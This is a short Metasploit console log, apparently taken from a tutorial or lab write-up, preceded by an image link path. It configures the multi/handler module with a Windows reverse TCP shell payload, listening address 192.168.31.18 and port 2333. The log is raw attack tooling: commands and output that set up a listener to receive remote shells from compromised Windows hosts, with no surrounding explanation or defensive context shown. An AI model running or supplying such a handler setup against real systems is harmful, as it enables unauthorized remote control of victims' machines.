 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload ⇒ windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.18
LHOST ⇒ 192.168.31.18
msf6 exploit(multi/handler) > set LPORT 2333
LPORT ⇒ 2333
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.31.18    yes       The listen address (an interface may be specified)
LPORT     2333             yes       The listen port